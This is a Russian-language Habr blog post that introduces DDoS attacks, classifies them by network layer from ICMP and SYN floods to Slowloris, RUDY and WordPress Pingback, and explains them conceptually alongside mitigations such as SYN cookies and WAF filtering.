Время на прочтение

21 мин

Количество просмотров 31K

О чем длиннопост?

Привет читающим этот длиннопост. Давно ничего не писал на Хабре, но 2022 год выдался достаточно непростым в плане DDoS-атак. По роду деятельности, я столкнулся с большим количеством вопросов о том, что такое DDoS-атаки, нужно ли с ними бороться (WTF??? конечно, не нужно, пусть все лежит нужно). Зрелым матерым спецам здесь вряд ли будет интересно.

Хочу сразу отметить, что некоторым читателям, погруженным в банковскую тематику, текст может показаться знакомым. И да, он в каком-то виде был выпущен для узкого круга лиц, но поскольку уже прошло достаточно времени, а данные в целом не устарели и автор этого поста был, в основном, автором этого текста, то я решил выложить его на хабр в несколько сокращенном и подредактированном варианте, дабы давать ссылку на этот пост, когда опять начнут задавать вопросы, либо для своих студентов.

Пользуясь случаем, хочу поблагодарить Qrator Labs — они не принимали участие в подготовке этого поста, но внесли очень большой вклад в оригинальный текст, известный в вышеупомянутых узких кругах. Без них он бы не родился

Краткий пересказ всех частей

Поскольку материала набралось достаточное количество, решил разнести в несколько постов, чтобы проще было читать.

Часть 1: То, что вы читаете сейчас. Самый-самый базис: что такое DDoS-атака и основные типы атак, с примерами

Часть 2: Защита от DDoS-атак. Почитать тут.

DDoS — и что это?

«… А меня из школы дедос забирает, и че…» (с) — цитата пацана из старого видео «что вы знаете об информационной безопасности» (интересующимся на ютуб)

DoS (от англ. Denial of Service: отказ в обслуживании) – атака на вычислительную систему, целью которой является отказ системы в обслуживании, то есть создание таких условий, при которых легальные пользователи системы не могут получить доступ к системным ресурсам либо этот доступ существенно затруднен.



DDoS (Distributed DoS: распределённый DoS) – разновидность DoS-атаки, реализующая отказ системы в обслуживании посредством исчерпания тех или иных вычислительных ресурсов самой атакуемой системы или внешних сервисов, от функционирования которых зависит работа атакуемой системы (транзитные операторы связи, источники данных и т. д.).

Целью DoS/DDoS-атак является блокировка возможности сервиса адекватно и своевременно реагировать на запросы настоящих, легитимных клиентов, вплоть до полной невозможности работы с сервисом. Причинами атаки могут быть: недобросовестная конкуренция; хактивизм — когда атакующий в большей степени мотивирован идеологическими разногласиями; вымогательство; шпионаж; политические мотивы в качестве самовыражения и т.д., а также маскировка работ по проникновению в инфраструктуру (отвлечение внимания на факт атаки, чтобы скрыть какие-то иные шумные «работы» по проникновению).

Какой он вообще бывает, дедос

DDoS — он такой, разный. Но все ж особой фантастики тут нет, достаточно прозаичные вещи. От L3 (сетевой уровень) до L7 (прикладной). Обычно классифицируют так:

1. Атаки на сетевые ресурсы (Network floods на L3 и L4), целью которых является исчерпание канальной ёмкости как самой атакуемой системы, так и её поставщиков доступа в сеть Интернет, а также транзитных операторов связи. Исторически, это самый простой для атакующего вариант, поскольку обычно не требовалась установка TCP-соединения с компьютером жертвы. Примерами таких атак являются ICMP- и UDP- flood. Классический пример L3 атаки — манипуляции с использованием протокола ICMP: Ping of Death, Ping Flood, Smurf Attack. Сюда же можно отнести различные манипуляции с APR: например, при ARP Spoofing или ARP Poisoning вполне можно вызвать отказ в обслуживании (thnx @WhiteChemist за вылавливание ошибки в этом разделе).

В отдельный подкласс обычно выделяют, так называемые, Amplification-атаки. Их отличительной особенностью является использование промежуточных уязвимых компьютеров для увеличения «плеча» атаки в 2-3 раза. Amplification-атаки классифицируются в зависимости от протокола, используемого для усиления мощности атаки: NTP Amplification, DNS Amplification, SSDP Amplification и подобное.

2. Атаки на инфраструктуру, целью которых является нарушение нормального (штатного) функционирования промежуточного и служебного оборудования: маршрутизаторов, межсетевых экранов и т.д. В качестве таких атак могут выступать SYN flood, Route Loop DDoS и пр. Кривые анонсы BGP, которые были на слуху, тоже можно отнести к такого типа атакам. Хотя и не всегда они были вызваны злонамеренными действиями, а объяснялись банальной криворукостью.

3. Атаки на транспортный уровень (L4), в частности, с использованием различных этапов TCP-соединения. Это связано с тем, что протокол TCP достаточно сложен с вычислительной точки зрения и допускает эксплуатацию атакующим ряда узких мест, например, алгоритмов установления и закрытия TCP-соединения. В качестве примеров такой атаки могут выступать SYN Flood, ACK Flood, TCP Connection Flood и подобные. Ну, в целом это наиболее распространенная атака в силу простоты ее реализации.

4. Атаки на встроенные механизмы протоколов SSL/TLS. Эти протоколы ещё более сложны, чем TCP, поэтому атакующий может ставить своей целью воздействие на них. Например, можно говорить об атаках на сам процесс установки SSL/TLS взаимодействия (TLS handshake), отправке «мусорных» пакетов серверу или злоупотреблении функциями согласования ключевой информации и подобное.

5. Атаки на сервис прикладного уровня (L7-атаки). Эти атаки взаимодействуют непосредственно с приложением, причём надо отметить, что в последние годы это воздействие распространяется не только на «классический» HTTP, но и на HTTPS, DNS, VoIP, SMTP, FTP и другие прикладные протоколы. В случае c протоколом HTTP, атакующий может дополнительно маскировать свои деструктивные действия внутри SSL/TLS-трафика, что значительно усложняет противодействие. Такие атаки могут подразделяться на следующие виды:

a. Медленные атаки малого объема, так называемые «Low and Slow». Этот вариант представляет опасность в силу малой заметности и продолжительного времени нарастания зловредного воздействия. Обычно здесь речь идет о воздействии на приложения и иногда на серверные ресурсы;

b. Атаки, основанные на значительном числе произвольных «мусорных» запросов. Целью таких атак обычно является мощный «кумулятивный» удар по системе, вследствие которого она долгое время не сможет обрабатывать запросы от легитимных пользователей. Характерным примером является атака типа WordPress Pingback DDoS. Хотя эта атака однозначно обнаруживается и фильтруется по типовым HTTP-заголовкам, тем не менее, она может составлять серьёзную проблему для атакуемого ресурса, поскольку полоса такой атаки может достигать десятков Гбит/с и в состоянии превысить показатели по доступности канальной ёмкости и производительности HTTP-сервера;

c. Атаки, имитирующие поведение легитимного пользователя. В отличие от предыдущей разновидности, такие атаки используют большое количество неагрессивных ботов, что затрудняет анализ в режиме реального времени. Зачастую эти механизмы используют «узкие места» или уязвимости в web-приложениях и остальной инфраструктуре. Это может привести к несанкционированному доступу к системе, потерям и несанкционированным изменениям данных. Для обнаружения «узких мест» атакующий может использовать сканирование сети – действие, которое, на первый взгляд, представляется безвредным, поскольку само по себе не приносит урона, но на самом деле позволяет получить информацию, которая поможет в дальнейшем атаковать систему.

Примеры DDoS-атак разных уровней

Ниже я попробовал описать основные DDoS-атаки, которые часто встречаются для L3, L4, L7. Наиболее интересные, конечно, атаки на уровне приложения: они, по моему мнению, более разрушительные (поскольку нарушают логику работы веб-приложения, что приводит к неправильным результатам работы веб-приложения либо вообще упущению прибыли организации) и с ними тяжелей бороться (стандартные «чистилки» трафика L3, L4 тут выручат далеко не всегда, нужно ставить Web Application Firewall (WAF) и настраивать правила детекта и блокировки запросов уже на нем). Атаки L3, L4 обычно приводят просто к недоступности сервиса (он не отвечает вообще либо отвечает ошибками 5хх). Атаки L7 не всегда приводят к появлению таких ошибок.

Что такое L3/L4/L7, про которые часто упоминается в тексте?

L3 / L4 / L7 — названия уровней представления по сетевой модели ISO/OSI. Не вдаваясь в дискуссии, нужна/не нужна эта модель, жива она или мертва — в данном случае это не суть — опишу кратко:

-

L3 — сетевой уровень. Это где происходит трансляция сетевых адресов в физические адреса, на нем работает ряд протоколов маршрутизации и прочих служебных

-

L4 — транспортный уровень. Тут живут протоколы UDP и TCP, уровень отвечает за передачу данных от отправителя к получателю

-

L7 — прикладной уровень. Тут уже живут протоколы HTTP, HTTPS и работают веб-приложения — то, что видите в браузере

Если нужно больше узнать об ISO/OSI — то вэлкам в Википедию: https://ru.wikipedia.org/wiki/Сетевая_модель_OSI#Сетевой_уровень

Что есть ошибки 5хх?

Ошибки 5хх — серия кодов ошибок состояния HTTP, которые отдает сервер, когда не может обработать запрос пользователя. Чаще всего отдает 500 — «внутренняя ошибка сервера» или 502 «Bad Gateway» / 503 «Сервер недоступен». Для интересующихся, полный список можно прочитать в Википедии: https://ru.wikipedia.org/wiki/Список_кодов_состояния_HTTP#5xx

Атаки сетевого уровня (L3)

ICMP flood

Принцип работы ICMP flood достаточно прост. На узел жертвы отправляется простой эхо-запрос (ICMP Echo Request), который требуется обработать и отправить эхо-ответ; при ответе потребуется задействовать больше ресурсов по сравнению с обычным пакетом, хотя сам запрос по объему небольшой.

В результате, при относительно небольшом трафике, можно добиться перегрузки по количеству пакетов. Атакуемый узел начинает работать нестабильно, терять пакеты.

При этом генерация большого числа корректных эхо-запросов (в т.ч. с поддельным IP-адресом источника) – алгоритмически тривиальная задача. Таким образом, в ходе атаки может быть сгенерирован весьма значительный объём трафика, что позволит атакующему исчерпать канальную ёмкость атакуемого узла.

Усиление атаки достигается использованием бот-сети («ботнета»), когда запросы приходят с тысяч узлов. Кроме этого, можно отправить запрос по широковещательному адресу с поддельным адресом-источника пакета (так называемые Smurf-атаки). Отправка эхо-запроса ICMP на широковещательный адрес заставляет все узлы в этой сети отправить эхо-ответы на подмененный адрес, который и является адресом жертвы, то есть происходит усиление атаки (Amplification). Схема на рисунке ниже.

UDP flood

Принципы атаки схожи с предыдущим вариантом и заключаются в отправке множества UDP-пакетов на определённые номера портов атакуемого узла, который для каждого полученного пакета должен идентифицировать соответствующее приложение, отправив ответное ICMP-сообщение «адресат недоступен» или, в худшем случае, передать данные UDP-пакета пользовательскому приложению и оттранслировать полученный ответ.

В итоге, атакуемая система окажется перегруженной, поэтому после начала атаки зловредный трафик может быстро захватить всю доступную полосу пропускания, не оставив ничего легитимному трафику, что и является целью атакующего – не дать работать легитимным пользователям. Подменив IP‑адреса источников в UDP-пакетах, атакующий может перенаправить поток ICMP-ответов и тем самым сохранить работоспособность атакующих узлов, а также обеспечить их маскировку.

Следует отметить, что ни ICMP flood, ни UDP flood не используют уязвимостей системы, то есть мы имеем дело со стандартными принципами работы стека протокола TCP/IP.

Кроме того, существуют методы, позволяющих значительно (в 10-1000 раз) усилить атаку, например, направив исходный трафик атаки не непосредственно на атакуемый узел, а на уязвимый промежуточный сервер, обеспечивающий усиление (Amplification).

Атаки на транспортный уровень

Атаки на транспортном уровне сети обычно эксплуатируют основные «узкие места» в реализации протокола TCP при установке сессии. Обычно это либо этап установления сессии, либо атака на таблицу соединений протокола TCP. Ниже разберем основные типы атак.



SYN flood

Атака типа SYN flood эксплуатирует особенность стека протоколов TCP/IP – потребность установки TCP-сессии. В отличие от UDP, где это не требуется, при TCP-взаимодействии необходимо, чтобы отправитель «договорился» с получателем перед тем, как что-то будет отправлено. Для этого используется механизм three-way handshake – «тройного рукопожатия», или трехэтапного подтверждения. Принцип его работы выглядит следующим образом:

1. Клиент посылает пакет с TCP-сегментом SYN (Synchronize);

2. Сервер отвечает пакетом с сегментом SYN-ACK (Synchronize-Acknowledge);

3. Клиент подтверждает прием пакета SYN-ACK пакетом ACK (Acknowledge).

На этом процедура установления соединения завершается. Но, что существенно, сервер обязан выделить все необходимые ресурсы в момент получения SYN-сегмента от клиента, до отсылки ответного пакета SYN-ACK.

Установив фальшивый IP-адрес отправителя и отправив серверу большое количество SYN-пакетов. Генерация корректного SYN-сегмента – алгоритмически тривиальная задача. Получая пакет SYN, сервер должен выделить часть своих ресурсов для установления нового соединения. В конце концов все ресурсы сервера будут исчерпаны, что приведет к невозможности обслуживания новых запросов. Цель атакующего достигнута.

Для борьбы с атакой типа SYN flood обычно используются механизмы SYN Cookies и/или SYN Proxy. Суть их в том, что в момент получения SYN‑сегмента сервер не выделяет ресурсы, а кодирует всю необходимую информацию вместе с секретным токеном и отправляет её в ответном сегменте SYN-ACK. Легитимный клиент, устанавливающий соединение со своего реального IP-адреса, получит этот сегмент и перешлет эту информацию обратно в сегменте ACK, после чего сервер действительно выделит ресурсы и установит соединение. Атакующий, подделывая IP-адреса, закодированные данные не получит и корректное подтверждение отправить не сможет, таким образом, соединение не установится.

Сложность использования этих методов состоит в том, что для генерации SYN Cookies необходимы адекватные текущему уровню атак вычислительные мощности и сетевые ресурсы с пропускной способностью от 100 Гбит/с и более. Защищённая инфраструктура должна обладать этими ресурсами в обязательном порядке.

TCP Connection Flood

Другое «узкое место» протокола TCP – таблица соединений. Используя бот-сеть, атакующий может генерировать с реальных IP-адресов бот-сети TCP-соединения (каждое из которых фактически будет стоить ему двух тривиальных TCP-пакетов), заполняя таблицу TCP-соединений атакуемого сервера, а также расходуя ресурсы на заполнение нижестоящих таблиц (например, таблица отслеживания соединений – connection tracking – при NAT) и вышестоящие (как число файловых дескрипторов HTTP-сервера) ресурсы.

Для более успешного противодействия такой атаке обычно ограничивают таймауты на установление и поддержание (в состоянии бездействия, idle time) TCP-соединений. Как правило, оптимальное значение – около 60 секунд, но оно может варьироваться в зависимости от задач, возложенных на сервер.

В общем случае, если TCP-соединение клиента с сервером действительно установлено и тем самым IP-адрес клиента аутентифицирован, для борьбы с подобного рода атаками на автомат (тут под словом «автомат» подразумевается математическая модель функционирования протокола ТСР, представленная в виде конечного автомата — для желающих изучить подробнее — ссылка на википедию) TCP и таблицу соединений используются эвристические методы применительно к данному конкретному ресурсу и его типовым параметрам взаимодействия по протоколу TCP. В случае обнаружения клиентов, чьё поведение значительно отличается от типичного, например, числом открываемых в единицу времени соединений, медленными запросами и/или ответами, нестандартными переходами по автомату TCP-соединения и пр. – такой IP-адрес заносится в «чёрный список» и в дальнейшем – или, по крайней мере, в течение некоторого промежутка времени – соединения с этого IP-адреса не обрабатываются.

Необходимо при этом учитывать, что на сегодняшний день массовое установление большого числа TCP-соединений с поддельного IP-адреса в общем случае практически сложнореализуемо, однако установление одного spoofed-соединения с определённого IP-адреса – за продолжительный промежуток времени – в ряде случаев технически реализуемо. Таким образом, «чёрные списки» являются удобным механизмом для фильтрации DDoS-атак, основанных на протоколе TCP (или на протоколах верхнего уровня, использующих TCP на транспортном уровне). Однако к «чёрным» и «белым» спискам как методам авторизации пользователей на ресурсе следует относиться с определенной долей осторожности.

В то же время, категорически нельзя использовать «чёрные списки» для фильтрации любых атак, не задействующих открытые TCP-соединения, например, для борьбы с SYN flood или ICMP flood. Использование «чёрных списков» для этой цели может привести к недоступности сервиса для легитимных пользователей, а в дальнейшем – к исчерпанию памяти и других вычислительных ресурсов средства фильтрации трафика.

Атаки, основанные на протоколе SSL/TLS

HTTPS Flood – атака на Secure Socket Layer (SSL): с ростом популярности этого метода шифрования, используемого в различных сетевых протоколах, он также стал мишенью для атакующих. Концептуально SSL или его современная версия – TLS – используется поверх TCP/IP, обеспечивая безопасность соединений путем шифрования и аутентификации сторон.

DDoS-атаки, связанные с протоколом SSL/TLS, принимают различные формы: они могут быть нацелены на механизм взаимодействия при установлении SSL/TLS-сессии и выражаться в отправке «мусорных» данных на сервер SSL/TLS или эксплуатации определенных функций, связанных с процессом согласования ключей шифрования SSL/TLS. Такого рода атаки обычно считаются «асимметричными», так как сервер расходует на обработку атаки с использованием SSL/TLS гораздо больше ресурсов, чем требуется для ее запуска.

Например, атака THC-SSL-DoS использует малое количество пакетов для приведения в состояние «отказ в обслуживании» даже достаточно мощного сервера. В ходе этой атаки сначала инициируется SSL взаимодействие для установки сессии, а затем немедленно запрашивается процедура повторного согласования ключа шифрования.

Этот инструмент постоянно повторяет запрос на повторное согласование до тех пор, пока все ресурсы сервера не будут исчерпаны. Атакующие предпочитают запускать атаки с использованием SSL, потому что установка каждой сессии SSL требует примерно в 15 раз больше ресурсов на стороне сервера, чем на стороне клиента. Фактически, один обыкновенный домашний персональный компьютер при определенных условиях может вывести из строя целый web‑сервер, использующий SSL, а несколько компьютеров могут вывести из строя всю серверную часть (даже целую ферму) защищенных онлайн сервисов.



Атаки на web-приложения

Наиболее распространенными DDoS-атаками, нацеленными на приложения, являются разновидности атак на протокол HTTP. В литературе для обозначения таких атак обычно используется обобщенный термин HTTP flood. Обычно для их осуществления используется бот-сеть из зараженных устройств, но в ряде случаев в состав атакующих вполне могут входить и добровольцы, например, когда речь идет о целенаправленной хактивистской деятельности.

В атаке могут использоваться любые HTTP-запросы, но обычно используют GET и POST. Атака также может осуществляться с использованием шифрованных TLS-сессий. Конечной целью атаки является исчерпание ресурсов web‑приложения. Тут надо понимать, что «железных» ресурсов сервера еще может оставаться много — и незабитого канала тоже может (но не обязательно) остаться много. Но узким местом станет именно само веб-приложение: из-за особенностей конфигурации или в силу других причин оно либо просто перестанет обслуживать легальные запросы, либо просто упадет.

Атака осуществляется следующим образом: отправляется небольшой по объему HTTP-запрос, в ответ на который сервер должен прислать куда больший объем информации. Несомненно, канал сервера во много раз «шире» канала, который использует атакующий, но ведь и отдавать информации приходится намного больше; кроме того, не составит труда подменить IP-адрес источника.

Следовательно, ответные пакеты сервера не вызовут эффекта отказа в обслуживании атакующего узла, более того, таких узлов может быть огромное количество.

Угрозы от этой атаки — исчерпание канальной емкости и отказ на уровне обработки запросов, так как у любого HTTP-сервера, а тем более – web-приложения или ресурсов, обеспечивающих его работу (система авторизации, СУБД и др.), есть свой предел производительности. В результате, легальный запрос не будет обработан, а пользователь не получит своей порции цифрового контента.

HTTP-атаки с использованием шифрования (HTTPS Flood)

В настоящее время практически все разработчики используют в своих приложениях SSL/TLS для шифрования трафика и обеспечения сквозной безопасности при передаче данных. Любая DDoS-атака на приложение, допускающее шифрование, может быть запущена поверх трафика, зашифрованного SSL/TLS, что создает определенные трудности в ее идентификации. Большинство технологий противодействия DoS атакам не производят реальной проверки трафика SSL, так как это требует расшифровки зашифрованных данных.

WordPress Pingback DDoS

Определенная популярность есть у Reflection DDoS-атак уровня L7 (приложений). Наиболее характерным примером такой атаки является WordPress Pingback DDoS, которую и рассмотрим.

Основной её принцип заключается в следующем. Чрезвычайно распространённый web-фреймворк WordPress до определенных версий предоставлял публичное API, позволяющее запросить любую web-страницу с любого удалённого HTTP-сервера без авторизации. Таким образом, отправив небольшой (до 400 байт) запрос на уязвимый WordPress-сервер, можно было инициировать загрузку любой крупной страницы (или файла, если это возможно без авторизации) с атакуемого сервера на уязвимый сервер.

В ходе такой атаки определённая нагрузка ложится и на уязвимый WordPress-сервер, однако, в силу того, что в нападении участвует несколько тысяч WordPress-серверов и атака разделяется между ними примерно равномерно, нагрузка на каждый отдельный сервер обычно не является критичной и может быть даже не замечена системным администратором на фоне ежедневной средней загрузки. Основная же доля нагрузки приходится именно на атакуемый ресурс.

Интересно, что эта атака, несмотря на то, что WordPress давно исправил уязвимость была популярна и в 2021, и 2022 г, поскольку в Интернете находилось порядка нескольких миллионов WordPress-серверов, пригодных для эксплуатации в атаке типа WordPress Pingback DDoS, и, как минимум, в ряде инцидентов принимало участие одновременно до 350 тыс. уязвимых серверов. Так как в большинстве случаев фреймворк WordPress развёрнут не на рабочей станции (как обычный модуль бот-сети), а на сервере с неплохой производительностью и канальной ёмкостью, то атаки типа Pingback DDoS на канальном уровне достигали уровня в 10 Гбит/с и более.

В тоже время, атака типа WordPress Pingback DDoS, организуемая на HTTP-ресурс без шифрования, достаточно легко идентифицируется и несложно фильтруется при наличии достаточной производительности и канальной ёмкости (от 20 Гбит/с).

Важной особенностью Pingback-атаки является то, что уязвимый сервер в состоянии запрашивать произвольные крупные web-страницы как по HTTP, так и по HTTPS, то есть внутри зашифрованной SSL/TLS-сессии. Это приводит к невозможности фильтрации такой Reflection-атаки при отсутствии адекватных механизмов анализа зашифрованного трафика. Для борьбы с Pingback DDoS в общем случае требуется раскрытие текстовой информации, содержащейся внутри TLS-сессий.

В целом, не надо думать, что Pingback-атаки характерны только для WordPress. Они могут вылезти на любом приложении, которое позволяет перенаправить запрос (в силу своей архитектурной особенности или ошибок конфигурации). Поэтому, очень важно, при настройке веб-приложений максимально минимизировать возможности запросов для неавторизованных пользователей — особенно это касается той части, которая отвечает за обработку API.

Full Browser Stack-атаки и имитация поведения пользователя

Одной из самых сложной для идентификации и фильтрации разновидностью атаки уровня приложения являются, так называемые, FBS‑атаки (от англ. «Full Browser Stack» – полноценная среда браузера). В этом случае для генерации паразитных запросов используются не обычные легковесные библиотеки, имитирующие браузер, а полноценный экземпляр браузера, способный корректно формировать запросы (либо качественный эмулятор), загружать с атакуемого web-сервера изображения и CSS-стили, выполнять HTTP-переадресацию и JavaScript-код. Такую атаку очень сложно отследить и классифицировать, анализируя каждый пакет или каждый запрос в отдельности, поскольку каждый отдельный запрос полностью легитимен и идентичен пользовательскому.

Для борьбы с такими атаками недостаточно тривиальных проверок наподобие HTTP-редиректов и JavaScript-проверок. Используются, как правило, нестрогие статистические алгоритмы, анализ истории поведения пользователей, поиск закономерностей и мониторинг состояния защищаемого сервера. Подобный анализ, как правило, чрезвычайно вычислительно сложен и подразумевает хранение больших объёмов данных с возможностью быстрого поиска по ним. Таким образом, решение по фильтрации атак уровня приложения (L7-атак) должно быть в состоянии работать с большими объёмами данных в реальном времени.

Следует отметить, что подобные атаки необязательно будут организованы именно посредством бот-сети. В ряде случаев они проводятся хактивистами, т.е. живыми людьми. В этом случае распространённое решение с демонстрацией изображений или решения головоломок типа CAPTCHA также может быть неэффективным, хотя, безусловно, создающее дополнительные трудности атакующему.



Медленные атаки малого объема (Slow and Low)

DDoS атаки не всегда подразумевают большой объем трафика и бот-сети из сотен узлов. Иногда вполне достаточно даже одного компьютера, чтобы остановить работу сервиса. Существует целый класс атак, направленных на приложения, то есть работающих на L7 (прикладном) уровне модели ISO/OSI, использующих минимум ресурсов. Зачастую бывает вполне достаточно и одного компьютера, используются стандартные принципы работы прикладных протоколов. Но их негативное воздействие оказывается весьма значительным, вплоть до полной остановки работы сервисов.

Речь идет о медленных атаках небольшого объема («Slow and Low»). Ниже приведены некоторые представители подобного рода атак.

Are You Dead Yet / RUDY

Принцип этой атаки базируется на стандартном поведении протокола HTTP при обработке запросов POST.

Предположим, имеется web-сайт, на котором находится форма для ввода данных, которую необходимо заполнить пользователю. Например, это характерно для финансовых учреждений, банков, интернет-магазинов, систем бронирования билетов, любого сайта, на котором требуется аутентификация и т.д.

Когда легитимный пользователь заполняет web-форму, на сайт отправляется всего несколько пакетов, после чего сессия с web-сервером закрывается, ресурсы освобождаются. Сервер готов обслуживать запросы других пользователей. Атакующий, использующий специальный инструмент, например, RUDY (сам инструмент достаточно древний и стал именем нарицательным для подобных инструментов, которые разрабатываются и в 2022), действует иначе. Отправляемые на web-сервер данные разбиваются на множество мелких пакетов, каждый из которых содержит лишь небольшой объем данных, например, один байт. Запросы на сервер отправляются со случайным интервалом, что не дает возможность серверу сразу закрыть сессию, поскольку передача данных еще не завершена.

Несколько тысяч таких запросов в течение нескольких минут приводят к тому, что сервер не может отвечать на запросы легитимных пользователей.

Но в данном случае не требуется большой объем трафика или значительное количество пакетов, чтобы вывести ресурс из строя. Все запросы абсолютно легитимны, здесь имитируется поведение системы с медленным каналом связи. Цель атакующего достигнута – работать с сайтом невозможно. Подобная уязвимость характерна практически для любого сайта. Поэтому для отсечки таких атак целесообразно использовать очистку трафика.

SlowLoris

Если этот раздел читают «старички в ИБ», то тут наверное они усмехнутся: LOIC, HOIC, HULK, SLOWLORIS — это набор скрипткиддисов, не так ли?

Атака SlowLoris, также как и предыдущая, базируется на стандартном поведении протокола HTTP при обработке запросов. Для закрытия HTTP сессии необходимо прислать соответствующую последовательность.

Собственно говоря, так и поступает легитимный пользователь. Правильный запрос на получение данных с web-сервера (Get Request) обычно состоит из одного пакета и завершается специальной последовательностью в конце для разрыва сессии.

Суть атаки заключается в следующем: используя специальный инструмент SlowLoris или подобные, атакующий генерирует множественные подключения к целевому web-серверу, при этом соединения не закрываются, поскольку в запросе будет отсутствовать соответствующая последовательность символов. В результате, ресурсы сервера будут исчерпаны и легитимные пользователи не смогут подключиться. Цель атакующего достигнута – работать с сайтом невозможно. Большой объем трафика или значительное количество пакетов не требуется, чтобы вывести ресурс из строя.

В целом, не сказать, что атака является достаточно серьезной проблемой, если вы озаботились защитой от DDoS-атак. Но для слабо защищенных веб-серверов она может стать проблемой, несмотря на хорошую детектируемость.

DNS flood

Другим характерным примером атаки на приложения, не связанным напрямую с протоколом HTTP, является DNS flood. Организация его не составляет большого труда, что, собственно, и послужило залогом его большого распространения.

Как известно, серверы DNS служат для разрешения имен в IP-адреса. Основная задача DNS сервера – найти требуемый адрес, чтобы компьютер смог обратиться на искомый сайт. Атака построена на принципах взаимодействия клиента и сервера DNS. Атакующий, используя бот-сеть, посылает множество запросов на сервер жертвы. Сервер перегружен и не сможет разрешать имена по запросам легитимных пользователей, и следовательно, они не смогут обратиться на требуемый им ресурс, поскольку не смогли разрешить его имя в адрес (при этом, в подавляющем большинстве случаев можно обратиться на сервер по его IP-адресу).

Усиление атаки достигается за счет того, что DNS использует в качестве транспортного протокол UDP, который не требует установки соединения, то есть без использования «троекратного рукопожатия» (three-way handshake), не аутентифицирует удалённую сторону и работает без сохранения состояния соединения. Это дает возможность атакующему свободно подменять IP-адрес отправителя в запросе к DNS-серверу на поддельный адрес, а также направлять ответы других DNS-серверов в адрес его жертвы (DNS Reflection).

Наверное, на этом стоит закончить длинное описание атак, но нужно упомянуть OWASP (Open Web Application Security Project) — это сообщество ведет периодически обновляемый список OWASP Top 10, в котором перечислены наиболее опасные уязвимости в системе безопасности web-приложений. Использование уязвимостей из этого списка зачастую приводит к различным нарушениям в работе web-приложения либо к его полной остановке, что по сути является DoS.

Пара слов о векторах атак

В реальной жизни, атакующие могут использовать комбинацию различных видов атак на инфраструктуру (в т.ч. осуществлять сканирование сети). Такое действо можно описать как изменение вектора атаки, которое зачастую не требует от атакующего каких-либо значительных затрат.

В чем опасность сканирования применительно к DDoS?

Сканирование сети — и использование сетевых сканеров — означает разведку сети. Обычно стараются достичь следующих целей (одной или нескольких):

-

Определение находящихся в сети узлов (сетевое сканирование)

-

Выявление открытых портов и функционирующих сервисов (сканирование портов)

-

Выявление известных уязвимостей веб-приложений (сканирование безопасности)

Имея на руках эти данные, атакующий может скорректировать свои усилия: например, зная, что какая-то уязвимость приводит к падению условного веб-сервера (что расценивается как отказ в обслуживании, DoS) — он может перестать вас атаковать HTTP-флудом, а использовать эту уязвимость (смена вектора атаки).

Сканирование бывает активным и пассивным. Активному сканированию вы можете противостоять, но пассивному противостоять сложнее, т.к. в этом сценарии атакующий не проводит непосредственно сканирование вашей инфраструктуры, а получает информацию о ней из других источников, например, Shodan.

К сожалению, некоторые компании, специализирующиеся на защите от DDoS-атак, не рассматривают сканирование в качестве атаки и не считают нужным ему противостоять. Действительно, на первый взгляд, никакого вреда системе нет. Тем не менее, с таким подходом трудно согласиться: как уже говорилось выше, практически всегда сканирование предваряет атаку, позволяя атакующему выяснить, какие сервисы работают в целевой системе, версию сервисов, версию операционных систем, назначение систем и сервисов и впоследствии подготовить и провести целенаправленную атаку.

В тоже время, само по себе сканирование не всегда является злонамеренным действием, все зависит от его целей. Службы информационной безопасности или сотрудники ИТ вполне могут прибегнуть к сканированию для выявления уязвимостей инфраструктуры и выполнения иных задач.

